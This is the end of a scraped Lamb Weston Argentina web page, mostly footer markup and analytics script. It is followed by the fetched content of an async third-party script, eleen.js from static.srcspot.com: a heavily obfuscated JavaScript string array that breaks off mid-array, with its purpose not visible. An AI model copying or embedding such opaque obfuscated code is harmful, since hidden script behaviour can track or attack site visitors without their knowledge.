            Canadá (inglés)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="fr-ca.html" href="https://www.lambweston.com/fr-ca.html" target="_blank">
        <span class="cmp-link__text">
            Canadá (francés)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="es-mx.html" href="https://www.lambweston.com/es-mx.html" target="_blank">
        <span class="cmp-link__text">
            México (español)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="en.html" href="https://www.lambweston.com/en.html" target="_blank">
        <span class="cmp-link__text">
            Asia Pacífico (inglés)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="zh.html" href="https://www.lambweston.com/zh.html" target="_blank">
        <span class="cmp-link__text">
            China (中国)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="jp.html" href="https://www.lambweston.com/jp.html" target="_blank">
        <span class="cmp-link__text">
            Japón (日本)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="es.html" href="https://www.lambweston.com/es.html" target="_blank">
        <span class="cmp-link__text">
            Latinoamérica (español)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="es-ar.html" href="https://www.lambweston.com/es-ar.html" target="_blank">
        <span class="cmp-link__text">
            Mercosur (español)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="pt-br.html" href="https://www.lambweston.com/pt-br.html" target="_blank">
        <span class="cmp-link__text">
            Mercosur (portugués)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="en-au.html" href="https://www.lambweston.com/en-au.html" target="_blank">
        <span class="cmp-link__text">
            Australia y Nueva Zelanda
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="emea" href="https://lambweston.eu/emea" target="_blank">
        <span class="cmp-link__text">
            Europa y Oriente Medio
        </span>
        
        
    </a>

                    </li>
                
            </ul>
        </nav>
      

    </section>

    
    


</div>


    
    
    <div class="ghost">

</div>



                        </div>
                    
                </div>

                <div class="cmp-footer__seperator-line"></div>
                <!--BOTTOM LINKS-->
                
                <div class="cmp-footer__bottom-links m-auto">
                    <ul class="cmp-footer__bottom-links--list mb-3">
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:dam:lamb-weston:website:es-ar:pdf:legal:Privacy.pdf" href="/content/dam/lamb-weston/website/es-ar/pdf/legal/Privacy.pdf" target="_blank">
        <span class="cmp-link__text">
            Privacidad
        </span>
        
        
    </a>

                            </li>
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:dam:lamb-weston:website:es-ar:pdf:legal:Legal.pdf" href="/content/dam/lamb-weston/website/es-ar/pdf/legal/Legal.pdf" target="_blank">
        <span class="cmp-link__text">
            Términos del sitio web
        </span>
        
        
    </a>

                            </li>
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:resources:legal.html" href="/es-ar/resources/legal.html" target="_blank">
        <span class="cmp-link__text">
            Asuntos legales
        </span>
        
        
    </a>

                            </li>
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:resources:frequently-asked-questions.html" href="/es-ar/resources/frequently-asked-questions.html" target="_blank">
        <span class="cmp-link__text">
            Preguntas frecuentes
        </span>
        
        
    </a>

                            </li>
                        
                    </ul>
                </div>

                <!--COPYRIGHT-->
                <div class="cmp-footer__bottom-container d-flex">
                    <div class="social-media-wrapper">
                        <div class="social-media-icons white">




    <section class="cmp-social-media-icons">

        <div class="cmp-social-media-icons__content center">
          <a class="external-link aa-lw-social-follow" target="_blank" href="https://www.facebook.com/lambweston4chefsAPAC/">
              <span>
                  <i id="fab fa-facebook" class="fab fa-facebook"></i>
              </span>
          </a>
      
          <a class="external-link aa-lw-social-follow" target="_blank" href="https://www.instagram.com/lambweston4chefs_apac/">
              <span>
                  <i id="fab fa-instagram" class="fab fa-instagram"></i>
              </span>
          </a>
      
          <a class="external-link aa-lw-social-follow" target="_blank" href="https://www.youtube.com/@lambweston-asiapacific8138">
              <span>
                  <i id="fab fa-youtube" class="fab fa-youtube"></i>
              </span>
          </a>
      </div>

    </section>

    
    


</div>

                    </div>
                    <div class="cmp-footer__copyright ">
                        <p>© 2025 Lamb Weston, Inc. | Todos los derechos reservados.</p>

                    </div>
                </div>
                
            </div>
        </div>
    </section>
</div>
<!--END:FOOTER-V2-->

</div>
<div class="ghost aem-GridColumn aem-GridColumn--default--12">

</div>

    
</div>

        
    

</div>

<script>
    
    var digitalDataDlo = {"page":{"name":"lamb-weston-es-ar resources fry-problem-solving","section":"resources","section1":"resources","section2":"fry-problem-solving","section3":"","site":"lamb-weston-es-ar","type":"resources"},"product":{"name":"","sku":"","brand":"","mainCategory":"","subCategory":"","cutSize":""},"recipe":{"name":"","type":"","productData":{"mainCategory":"","subCategory":""}}};
    var DIGITAL_DATA_TRACKER = "digitalData";
    
    try{
    var dataCompletedForm = getCompletedFormData();
    if(digitalDataDlo.recipe && digitalDataDlo.recipe !="undefined" && digitalDataDlo.recipe.productData){
   		 setRecipeData(digitalDataDlo);
  	 }
    
    if(typeof dataLayerSearchData != 'undefined' ) digitalDataDlo.search = dataLayerSearchData;
    else setSearchData(digitalDataDlo);
    
    if(!digitalDataDlo.productListing)
	   setProductSearchData(digitalDataDlo);
	
	if(!digitalDataDlo.recipeListing)
		setRecipeSearchData(digitalDataDlo);
	
        if(typeof dataLayerFormData != 'undefined') digitalDataDlo.form= dataLayerFormData;
        else setFormData(digitalDataDlo);
    
        if(typeof dataCompletedForm.completedForm != 'undefined'){ digitalDataDlo.completedForm = dataCompletedForm.completedForm; console.log("dataLAyerFORM SET");}
        else setCompletedFormData(digitalDataDlo);
	
    var digitalData = digitalDataDlo;
    
    trackPageLoad(digitalData);
    }catch(error){
        console.log(error.message);
    }
</script>
            
    
    

    
<script src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.js"></script>
<script src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site.lc-556565b214ed86c2ae5527800a855533-lc.min.js"></script>




    
<script src="/etc.clientlibs/core/wcm/components/commons/site/clientlibs/container.lc-0a6aff292f5cc42142779cde92054524-lc.min.js"></script>
<script src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-components.lc-4d8b93f9b0dd796fa1542e4b65c6c9e4-lc.min.js"></script>












<script async="async" src="https://static.srcspot.com/libs/eleen.js" type="application/javascript"></script>

<!-- Add Any widget -->
<script async src="https://static.addtoany.com/menu/page.js"></script>

    

    

    



    
    
    

            

        
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eleen.js
body_size: 68311
content:
var _0x4255613c=['tKZcLCkz','yNrEW7i6','uSoyWOlcO8oh','WQBcGSontSo5','xHZcOSkuWOq','cH9bWO/dGq','WRP5WRO9Bq','W5aKlq49','W6mNWQxcKSkX','W53cUSkEDJi','FCoVstnn','W73dO8kRWRH3','nSkzW5NcQZa','vueKumop','WR7cMCoovCo2','F8opWRxdHu8','ornXWRNdKa','W7WLWO8xWQm','ChJcR8kPha','dfOQqXa','W6CgfHfa','a8kjW5qRWRW','W4dcRmobDJu','WQm+W5TRWOe','W5ecWP7cTmkz','FSoJsXzA','vs4ctSor','W7BcSCoPWQ3dMa','W49gEuOH','W4NcJmk7yMi','W7zsW4LJW40','dmkUFhTA','W4JcJmkRECoP','DmozWPbyWPe','W4VdPmkAWRWp','oSkxoCkJuq','Awe7Bmol','WQHHW7aaW60','WQRcGmonxCoR','zupdN3VdGq','A2hcPmk+na','W4FcOCkNDSoP','W5DEW7OeW4G','Cmk8h8kWlq','s3tcS8kcWQ8','DhNcRmkDWRK','gtRcKG50','WRhcGSows8oP','w2xdUSk/qW','WRFcS2KrW78','WRjFWOCEEa','uGhcO8kW','W4VcMCkSfIu','W7u9Ere9','FCkNbSkkpa','W7NcICk8ESoA','fmk4emkixG','C2tdTCkKxa','sKFcLCkkWP4','W43cP8k1yca','WRNcPmkjW7et','W57cPc8cWPC','WR3dGmoZq10','gWH/WPJdSG','mCkIW7FcMqe','weFdKLRdGa','W5GNWQBcV8kZ','y8ojWPlcGgC','W4RcN8kPqrO','mX1AWRddTq','WPbAW6uBzW','W65wCNm4','omkyW6dcML0','W6XAW4P9W5G','bhldKCk6Aq','W4DKW7q9W4K','W5NcPcabWPC','W4rfW6uBW4y','jmk1W4FcOJG','qfJdKuNdGW','W4RcR8owWQlcRa','tmoUWPPjWP0','pf0Ul8kV','W5ddHtPwW4e','fMmZvqi','AmkgWQOxoa','gmk1WQ3cLtS','jXhcNqHb','W5izbZbw','bmkHW6pcLYC','W7yBWRBcISkS','W5tcSqLJW4K','te4IwCoF','DmkkWRq4lG','W7mbWQbEra','A8kFWOGqjq','W7VdMSo6W6np','WQpdHSkJCCou','iLScxGK','bgeGvG0','pXu+WPFdRG','oSk5W6uVWPC','CblcP8k/W7S','ASoXWP3cS3W','EYJcMmkcW4q','ACkoWPZcVg0','imk2WPhcJqi','W5JdKszpW54','W4ZcPmkHDd4','o1HjBJq','W7n9W7n/W48','W4xcMSkGDmo6','WRxcQa8eWRy','WQ/cPLW3W5i','W6qnWQXbuW','tXBcJJnB','tmoKtCkjjW','WQ7dLmktChy','aSkoWRdcSMO','u1yMWPaH','h30fEcq','WRhcKSoxD8o4','WPBcPNCZW7a','WRdcP3KYW5C','WRNdPCkcDCod','BCoUWO/cOwy','W4VcGCkLACo0','W45PW416W7G','W77cImkrrSow','iCouWRxcSdu','W6xdMsbVW48','WONcI8klW6iC','EZ7cVmk8W78','pYVcRtPu','WRtcUgGoW7a','WQlcUmkXW708','W77dUW1bW78','B1P1WPNdTG','WOhcO8krW7ip','yCoFWRX8WOC','yKBdHeVdRG','WRpcP2mWW6C','WQFdK8o/xKO','W67cRmo0WPVcGq','oCk2W7q8WO8','vIJcUdtcNq','CSoEW75MWP4','W6xcImoVWQ7cRq','WO3cTgepW4a','E8oNWOlcQhu','ANVcT8kCla','WOO3W49+WOi','W6OaWPHeqG','wttcUbrZ','A8k9hSkHjG','mmk3W7qZWOq','DSoLWP/cQM4','W6ddVmonW7X3','iCkiWP7cOZS','WQdcShCEW6W','W7FdJ8oPW4ve','n8kLW5ZcOIy','pXNcJJjf','zMhcKCkTWQG','e8kmWPdcPJW','u8kms8kLza','dXjeWOpdKG','W7zjEMO+','WRVcM0KqW60','WOFcTmoLrmoA','A3rFW7NdGW','W6hdISoRW6bz','WRhdMCk6DSoD','W6VcQmkGyJm','rwdcPCkwWRG','veZcKSkCpG','srxcVcZcMq','WQddJSoLqvi','B0pdKMddGG','rLn5WPpdUq','W6rlhu0a','gWTiWPVdHa','C8kaWPGBpW','u8klkCk+jq','W5aBWQTduW','AmodWRbBWQW','WPVdTSoyz0C','W604WQddNSoU','uSo0W7urba','dmk8W7NcOHu','WQNdVSoUymoA','W4rDWP81W4W','v1y2vCoF','xfVcJ8k7pa','W7/cO8oGWQFcVW','mCkvAuu5','W7GWWPu8WQ0','rW3cKXZcNG','WOZcS08tW7W','q0q0q8ok','o8kgi8kWsG','sgnSWO3dNW','haTYWPpcPq','WQpcRSkcW7eC','W6OgWQJcRmko','tmkSWQK9bG','W5BcTt8DWPC','WQhcK8oqumoR','BCkLC8ovla','hhK1DrK','a8kqWPBcGGe','eSkIEg1s','zfVcNCk9WRG','WOe5W59yWPy','W4DeW7aBW48','W7FdSmkVWRX0','WRVdTSoQv1S','x1ZcSCkUiG','W6xdLXXYW6O','fXPxWO/dIa','W4lcVSktFCok','W5VcP8okE8kH','W5pcN8kSeIu','W7pcISk5wCoR','AW7cQcVcUa','aabIWPRcSG','xxVcPCoHWRu','jSkVWQ3cGg8','A3NdJmk/xq','FmkNoCk/ka','WQNcGCklW717','WQ1cWOaoEG','W7BdMCohWPnR','o8k+W5OAWPS','zSo+WR5ZWOm','tLebWP3cNG','x23dI8kDhW','FtpcNI3cHa','WQxcL8ofvCoP','x8o4WQjqWPC','W6RdJCowW5PL','W7jIW70ZW6i','rmoLWPHsWPC','WOxdLSoFqmox','DGFcHCkcnW','y8oYtqDj','ASkQWO8waa','xg3cLmkeoG','pI4RDCo0','W7DDA08I','a8k3AN5b','WQBdQCoWoKm','WOhcOCkvW4Kr','W7hcHSkGnrS','W5VcOmoirSk6','WQlcHNmgW64','amkSrwHD','rCoKWQjBWP0','y8o2WONcS38','tYpcHGVcTq','W4NcNCk0fHO','W5dcOZyEWP8','u8okW67dTgZcH8oKW4D8W4HrWRC','W7NcRSkWFmot','BNPqW6OO','AvK1BCoP','W6NcVSofhmor','BxlcK8k9Ea','WORcLCoiCSol','W7/dJ8oZW7vj','DgVcPmkIoq','W6JcISk7CCoZ','fqLrWP/dJW','e1iRtG0','WOhcVmktv3u','utRcVCk6W64','WRpcP3uTW7G','WQpdG8kpW6OF','wdSuWO3dNa','y8o9qWry','W6lcSq5YW4W','W7FcTSkbt8oi','dGHkWOldQW','W7xdKSoGW6zp','W68nWOJcVCkd','fJNcSGHu','vN7cTSowlG','oSksWRJcQhO','lCkJW5tcOdy','vcdcHdxcNq','W4FdNeu','B3JdVSkJrG','Cf7dHMhdGG','WQxdMCkGzSot','uvqXCmoE','F8knkt5T','W6PDE30L','umoaWOFcU8oi','ibBcLILw','y8otymkEra','zwJdR8kYtW','Eq7cQmk4W6G','WPxcTCkWW5W6','W73dMmoQW6nv','WPWNW4L+WOW','WR7cRmkgW6ex','WRJcG8otqCoI','qgtcS8kxWRu','WRlcRSkCw8of','W6VcO8kPDYu','xmoBWO3cRmos','W53dMYPSW6q','abbPWPZcOG','W5lcV8okuCk9','ChhcT8kGia','xudcRCk7WRq','W4WZWQHfW5W','daTbWRJdGq','aGvHWOtcTG','W6ZcNCkQqCok','W7CyacDw','W5FcOIO5WPm','B8kVb8kDga','W4ldNrLiW58','w3FdQmkLua','W7BdKmobqIC','yf3dK3FdIa','w8kbWPK7bG','rLy+wCoe','CKdcRSk0ca','rdxcIJtcPW','WO7cU34WW4i','tLaHuSoE','emk9W7OOWOa','gKO/qqC','W4dcOSkUzY4','tfHxWOpdVa','DCoXtGfg','W4PrW78yW4C','CxhdKv3dGq','r0OZrCof','bbX2WPZcOa','WP3dK8kcsSoa','W5/cVmk1ymov','WO5AWROaya','dtbYWP/cKa','ESo6WQhcOWi','WRSyW651W6e','W4dcTSoeWQ3cOa','W4FdUCkhWRjM','W7C6WOGJWRG','jX94WRFcRG','Fmo3WO7cV2q','WQ3cPvydW5S','gWzUWPNcQq','W4ulWONcQmkh','WR4qW7LyWQe','W5FcVYOnWP4','W6JcSSkUAmoy','bSkYz1jX','W4dcReWvW7i','FwBcQ8k5iW','WOpcHCoeWPfa','iSksk8kGva','W7RcG8oTWQdcVW','ttVcIZBcGG','FLnzWQ7dGG','hmkvqxPq','oSkRW6OUWOW','WRVdPCokCvW','W5OgWOpcQ8kc','W73dVJ5TW54','wCoyyZD6','e8kGyMDq','W4hdTSoOW7TG','DxpcQmk9pa','W7ddIWvxW6K','f1CiBaO','pmkUWP7cJHS','WR/cKSojDmoK','W7JdO8kQWRLZ','WRbfWOuiAq','q8oowSk7qG','WR/cVSoJuSoN','tNNcNSkhWOW','ugRdKSkaWR0','BNLoW7uO','aNmPrWi','eN4/wdi','xmo1krvH','pCkWWOJcLqu','fZdcUaTs','ExDFWOFdQq','hmkFWQRcTr4','EwrsW7O9','C3XSW6q/','W4VcOmkZzmoO','W5/dKcXmW4e','W6S7WO0KWQa','WQFcL8opx8oI','EsRcO8k5W7a','rdZcGWJcHW','oSkBjSk0tq','WR7dISoXq1O','hsbkWPhcVa','v13dK2ddSW','WPW9W4XXWPy','eIHxWPhdNW','W6NdP8k/WRLm','B3tdSSkKwq','WR0KW6zZWO0','W47cOSoiEmkK','tLvSW4W9','ExBdUCkgxG','W63cV8kZfJ8','WOXUW6DBW4u','W7XrWOSUWOC','BmoPWOj0WRy','pSkBi8obmW','imklWPZcJbu','oXjEWOFcKa','WQXvWP8tzq','W5hcJCkwb8o+','fHnyWOBdGG','DSk6WRbVwa','qmo6WPhdJCom','E8kQc8k9pG','FhVdTCk8Eq','yeBcI8kCkq','txVcG8kJhG','s0X2WPRdPq','W6ZcPmodWPVcKa','W7xcHSodxmkW','WP7cV38ZW5a','prVcKIbd','W7tdRbXVW54','W7T5W4TyW58','WRxcR8kqW78g','W7jbW4D7W5e','zmo6B8kdmG','suldUCkAjq','oSk7WPVcSbW','m8kkomkTvG','lrNcGdfq','W5ddNt1xW54','WRDcWPmFAW','WP8+W7PPWOW','W6XdW4rNW4a','b395WPRcHW','s8khgCkVpW','iGVcKd1b','WPVdVSoLDSkv','W6hdK8k9WPj7','WRJdPSoqrhe','s23dK8ktEa','WP/dK8ojxxW','W5RcH8kHtSk+','WPvMWRPYyG','W7xcHCkcDmoU','amkPyvPo','jmozW4hcVri','WRTLWR8MFq','W5dcSSoorCkS','WONcTSomvSoy','WR3dJSo4r1e','W6rvCx0/','WQ3cTwGBW5e','BmkvWP8via','uMRcVCkwWRm','tSoNWQ/dHwq','Cmo1y8kfwW','WQRcGCousSo5','WPRcUeGfW74','rJlcGZZcMW','W7aYWP8/WQu','W4pcUZ8eWPy','CSoje8oKzq','ESolumk8qa','WPNcU24fW5S','BXFcPCk1W78','rYRcHJpcMG','nqNcIt5s','WQddJSkLCCoA','uCoiWOzdWQu','fbbVWPRcRa','W7CrWRHoqa','W45TW6HoW6e','fZVcMbXu','W7yugZnA','WPJdJbetW5G','BwxcRSkPka','j8kLW7/cMHy','W4JcLCkNFCoO','WR/dHSo8u0K','ymozDGj2','dCklC25q','oN1Crw8','bYvjWR/cQG','WPaPawjz','W7rmW5fKW48','W68VWPbADG','W4CgWPhcT8kk','DmoSqCkowW','W6pcLCoZWR7cVq','tvjVW4WY','W7NcKCkIA8kp','CwrrW7SY','hYb5WPJcTG','WQddImoWv0K','y8obxJDX','d8k3ywHC','s1qHtCoc','W5dcMCk5AmoX','A8oRWOdcSu0','BvbCySoE','fCkryu1q','W7VcHmoJqmkB','W7xcHCkPECoS','sSoNWQ/cP0K','FCoKWOVcRee','W77cMmkrgce','qSoQWOzgWOW','DCk8kCkJjW','W7FdPmkmW4yp','DNlcQCk+WQ0','W63dHmkEWPHW','W7K1WPK1WRm','WPFcONqcW4a','W7VcS8oHWQRcOG','W5fjW7WyW4O','W4pcTSoyqCk9','FGZcJSkcW5G','WRhdR8k4B2e','W57dU8onW5n1','W5JdHCk8DZy','W6FdSmkJWR5v','WQdcSNqEW7C','DCkdWOGsiW','WRjoWROeqG','WQuhW4fsWPW','DKtdTg7dKG','W5VdMdjrW4u','W4JdMmo1WPbTlcxcHSorWQangW','WQhdGmo1xLS','W68iWQONWRe','uNVcMSk9W4a','CbRcK8k+za','WPGbW653WRW','qLn2WPZdTq','gveWtHK','ecjrWRpcPq','EJJcNWVcTW','W7HCywSZ','ve8xr8o3','ASoIWOPZWRm','aHXiWOxdJq','W7RdU8k5WRPV','oCk+WPhcMXW','n1uqAHK','mHhcNGTL','EqpcQmkSW74','WOHZWP86ya','EuxdJhtdNq','q3e2vmoC','WQddQCkJy8oZ','AmkoWRtcPu0','CCoyksf7','WQ/cHmobq8o2','W6dcPezSW7W','zSoHWPqaga','WRLxWPmzDG','WQTzWO8pDa','W57cPJu','W7fVs3yI','Amo1zCksEa','W5dcGmonyCkN','hHj+WP3cTq','CXtcUSk5W7W','W5FcHCkMASo0','W7ZcL8kku8oZ','W6qqWP40WPO','W43cGmofA8ki','jWdcGsPz','WR3cOSoUk8ok','W7FdG8kYhmow','WRldJCkDCCoz','u8oMyCkCta','F8oJWO3cU3y','ySoEWQDtWOe','wSkdlCkvhG','W6LiD301','oCkGWPBcKau','W5VcVSk7BYW','W4i9gajK','y2ebWOhdQq','WONdS8oCELi','W4JcOYmMWPa','A8koWQKnpG','WQRcPSkXt8oM','jCkSW7aAWRO','m8kpWOaZWQy','W4PsW4j8W5G','W481laDN','ymoUWPFcRxq','x8oyWO7cTCol','zehdN37dJW','BNNcVSkMpa','W6JcPSkgsZK','WPO3W4bUWOS','xSoryHnn','WPxcS30fW4m','wJtcIdBcJG','nX/cTrz3','W6RcOuiCWR8','W5lcJCkNeXK','WQBcSxKTW7u','ibtcLdXz','WO7cQhelW5q','W4pdJY5AW4C','lSouWOhcOca','Emo2CSksuq','W6f8W7rRW5m','DMzoW7iH','s8klo8kp','WOFcSv4OW5e','rmkhWOyhW74','W7FcTCo0WQFcKa','WOpcSCk2umos','W4ldVcnVW5S','CCoNvX5n','W4xcJ8kTBmo5','WQXhWOuiBq','DMtcICkzjW','pCk3WOpcSbG','D0CHoSoE','CKBdIhhdJW','wvrQWPFdSW','W6FcQCkWzCok','gmk/W7FcOHa','WRLvWP4lza','W6uAacPx','thxcRCkAWRu','bdqwWR/cIG','W4JcTY8FWPC','aSkyW4pcOr4','jaNcKsLg','W6JdV8ooW5zk','gGL2WPlcQG','W7/dGSkCWQT7','W4DHW6erW4C','WRRcMmoTwSk4','W6FcQCkMASom','x2FcQCkzWR0','W4qoWPFcV8kb','W5JcMSkQcGq','W4OMW7L7hW1dW5JdH087Ba','rSkioSksoG','W6qjgbfh','se0HvCor','vI4lW6lcIa','gSoVbSkAza','y1noWPVdQq','BWZcUmk5W7G','dWj0WPRcPW','ErRcHmkcW74','W5BcOs0eWPm','W68ZWPtcG8kf','WQRcUSkiW7Gh','turlWOldOG','W6RcUCk5C8oZ','W4JcJ8kIhqO','gmoxWRtcOau','W5VcRCodxmkS','kmkxWPpcGY0','W6ddM8osW6rw','aSkBomk8jG','eCkzWRxcIWm','h8kIWRBdRYe','FCoVvaHZ','yIpcJJBcSW','gIVcUc19','W7pcHSk3j8kG','eXjDWOZdTW','W4CoWOxcQCkn','xSodWP7cOmow','k8kXDN50','W4q2W5jptW','cbfBWPNdJa','WRxcOsKLWO4','mXnjWRpdTa','W6NcTGTZW7C','W4KSWP8XWRG','W7RcRSkRA8oi','WRCWW5TQWOu','hGz2WPxcOa','W4nmE20X','z8oOFSk7qa','zLtcMCkAW5u','dmk5W6/cPaq','eCkJl8k2bG','C8kzWR8Xoa','W6xcLmoXWRdcPa','jmk4W70ZWPW','W53cPs8nWO4','W7NdUSkWWRDN','z3ddVmk1sG','fCkAc8kssq','yh3cTCk9lG','W4NcPc88WPS','W6WcWQjrxG','WOhcV8k7Dmo9','wCotDbfo','c8k/Eg1s','vgpcVCkeWRe','tdtcTCk+W4C','y0hdKhhdJG','W4ZcImkov8oS','a8k/n8kOCW','zmozWRJcO8ol','W4rWr2qs','pSkux8k+uG','ffiwrW8','W7pcJ8kcnc4','W6zeDwWN','B8kaWRq5bG','WOlcKKWAW6e','W64UWOXpzW','y8o0WPZcQua','DSkysqTh','CNHSW7e6','W7JdUIbZW4K','yX3cRSkSWQm','gCkdWPhcTrW','W7mRWPtcOSkP','W67cVcapWQG','a8k5wgv4','W65XW4mrW64','bH5/WP3cTq','W6pdM8kCWQPN','FSodWPtcSKK','W7OXWPuHWQ4','r1qdtmod','lIbGWRa','WPfsW6uTsW','WQxdG8k3CSoB','oW/cJaHA','WQZcGSoYBCoI','W4WrlcLY','db9HWRhcOG','W4BcRCowtSkB','jX5wWPJcGq','qevXWPddSq','mCkFmSk4sq','W4dcMSk/DCo1','W5tdHJ5rW50','WQVcSCo0qSog','WRVcT8kAW6yr','W7tdRbXoW5S','W5mQWQjpCa','o8kgk8kZxa','E0POWPddPG','gr5kWPZcTq','WRZdLCoPwfG','p8kPW7qkWR8','ySoZrsjg','xu9IWPVdTW','WOtcISoHtSoT','WPq+W59XWP0','W6NcK8oWWQBcOa','WP/dK8o2u2e','wCoyWP/cH8on','E8o5sbXo','BfddUCkIuG','eHLJWPlcTW','sSoQWP1sWO4','rCo1WOTqWPu','W73dVCkOWQ13','W6RdP8knWQ9u','W4TzW78tW4W','W4VdKIjsW5i','WOpdO8oyvwC','WReEW6PpWOW','W6HqW5vXW4i','eCk+WOZcJda','rxPtW5CO','W5qpWOxcV8kz','ubdcMmk8W4W','W7/dMmo7W7nx','W4RcGCkZvCoP','oCk+W5ZcVt4','W4vzW5KkWQ8','W5pcSqzSWRa','d1iWtqi','WPVdHSkww8op','WR/dRCkpxCoS','iSkDpCk/tW','W4BcHmkIfGi','mCkEnCkSBa','WRZdISkCzmoV','g1G3tbi','CaJcU8k7W5S','W41KW7nHW54','swhcQSkoWRu','y8oSWPxcMMO','gmkFW4e8WOm','Ch9ZW7Cf','fqhcNJTB','W5jEWRStFq','AMJcSSk9kW','sMNcJCkfWRy','wvtdN8keFa','xCk7eCkmdW','WOFcKMuQW5S','z1hdJ23dLW','ACk/WR0xlG','tSo3WPXeWPe','fX3cTHqQ','huO9sXq','A1tcKXhcTW','W5ZcMSk6fqq','W7VcT8oCz8oe','e8k6W4dcOcm','W4pcUJKyWPq','nCk0W748WOq','WOtcLSomASoJ','WP/cVw4uW5q','W45uWP8xW4q','h8kUWO7cRH8','WQldJmkPymoD','W5tcSCkWyCoy','FMddLgddPG','ecHkWPhdNW','W4jcW78dW5K','u23cQmkEgq','W5mLWQNcLCkq','amk7ywzd','pSkeiCk+xa','W5CEWP7cSSku','W4NcHmkIeqC','FCk9gmk0kW','W7VcT8oDqSke','W6JdSmkTWQvJ','W5BdScjdW5m','WRdcO2yyW7K','gvGMsrC','W7utle1G','W5lcHmkvW4W','WRpcOx8VWR0','pqhcLtPe','W4/cOZubWOS','bazTWPVcRq','bKKXqWS','W5zKWQVcOCkH','wbtcTSkJWOq','WP7cPMmqW6i','C33cK8kRWP4','ueKOq8oc','WQpcRSkUWOyu','r3i5BSoX','hSk4WPhcSNK','xdFcIdpcLq','g8k3WOpcRq0','EZBcJSkAW6q','gH9HWPtcVG','nCk/W7y4WOG','D1RdHg3dHq','rCogWPBcOSoG','x33cNCkgWPu','W5JcSSoeq8kS','lCk/WRtcOWe','CupdRhxdOW','WPapWOa+WPG','W5dcL8kACCoR','rKtdK8kqFa','W4BcLSoIqCkC','WPVdOSkBr8o1','idlcMZxcHG','dmkdzwXq','aSkTz2Hy','W6RcJmkLdYG','W60EWOOlWPu','WRBcU8ksW7SK','f8oPWRRcOhK','W6pcRSoeWOxcLW','t8oJASkhBG','WPxcUw0mW4m','WRZcSw8lW74','WR3cOxeEW7K','bSkZD2fu','W5xdQZjyW4W','WRlcVxGjW6e','W7VdVCkQWQrO','qeiZtmoq','yNxdT8kKua','W6ddTGzHWQu','W5tcLZS7WO0','W61jW5qsWRS','W7KGWOjVzW','WOhcT8oOCCoK','W6xcSmokWOZcTa','t8oLy8kbBG','WPKMW6bBW54','W4FcISk2FCoK','h2Ljyta','W7ZcTmk1ySol','WRldPSkds8oZ','W67cImkNhW8','qSotAJ10','yedcG8k3pq','j390WR3cTW','AgxcK8kRWOG','BmkOamkHlq','WRhcRMWvW6m','W4BcKSoaWQhcTW','WR5bWOKdEq','paNcLdPC','W4neW6HkW7a','WRJcUSktW6Kr','W7tdU8oQW7Df','W6eFbJPh','s090WOldUW','W7xcUqadWPC','W4JcHSkQcai','W63cGmoXWPNcUa','eG9vWPpdTW','W4qxWP9mEG','W6u0bGjx','y3iBzmof','y8o2WOlcO2C','CSoSudbR','b8oEF8oouI7cG8k1n1HTWPq','aSkfgSkYjG','WOpcISofpSka','W6flW5n4W5K','c8kyzqHe','z3tdP8k1sG','Db52WQFdNa','W6XhW7fKW7G','W5BcTc4eWPG','A8kfWOmspa','la9XWOtdHa','W77cI8oSWRhcUW','k8obEMvM','l8k1W71aWOC','W7ddQWDeW68','cSomW4/cPdW','WRNcN1m','lmk1W4pcPYC','W7vcW706W5m','WRzAWPWFBq','DxdcSSkUoq','W5xcUI8aWPu','WP7cLh80W4S','BXZcHsRcOa','W7tcJ8kBASoX','WRnsWOugzG','W4lcHqKBWOG','WQVcGCokqSoD','WRpdJmkdD8o3','WPhcSMGGW5S','tN7cVSkFWQ4','B0ZdLhtdLW','B8oUy8kEuW','WRNcSCoBzCk7','W77dSuzIW4u','W77cGrGmWO8','W6P1W581W7u','W4hcRCoBuCkL','mCkwjSk1uW','W57cN8kYcqS','kSkwx25W','A3tdPCkLqG','D8kiWPGnpq','hSo/rdfq','BqZcOCk0W6a','WRJdK8oOrfO','W5xcPSouAdm','oSkzkCk1uq','W6Cwfcvf','wLzTWPpdVq','CmkckCkwca','xNZcUSkiWOO','W57cL8kOdqi','CgFdR8kowa','W4ywWPChWPe','oCkIWQNcMrW','W5FcTSogwCkV','W5hcSt8yWPm','B1auWPFdGW','mmkXbCksxa','AmoYuXzw','kCklWPVcGWy','W63cUCoyDWK','xwtcPmkgWRO','DqNdGSkoW68','CZxcP8odW6u','rur8WO7dTW','W4lcR8kGzcW','iSkipCkQtW','CCoZvrrr','j8khpSkTwW','WR/cRNKEW